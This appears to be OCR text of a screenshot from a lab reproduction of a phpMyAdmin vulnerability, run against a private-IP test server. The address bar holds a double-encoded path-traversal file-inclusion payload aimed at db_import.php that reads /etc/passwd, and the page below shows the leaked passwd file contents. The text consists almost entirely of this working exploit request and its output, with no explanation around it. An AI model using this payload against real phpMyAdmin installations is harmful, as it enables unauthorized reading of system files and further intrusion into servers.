 不安全 192.168.211.136:8080/index.php?target=db_import.php%253f/../../../../../etc/passwd
百度一下，你就知道 Git 先知社区 中国知网
phpMyAdmin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
近期访问 表收藏夹
information_schema
test
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false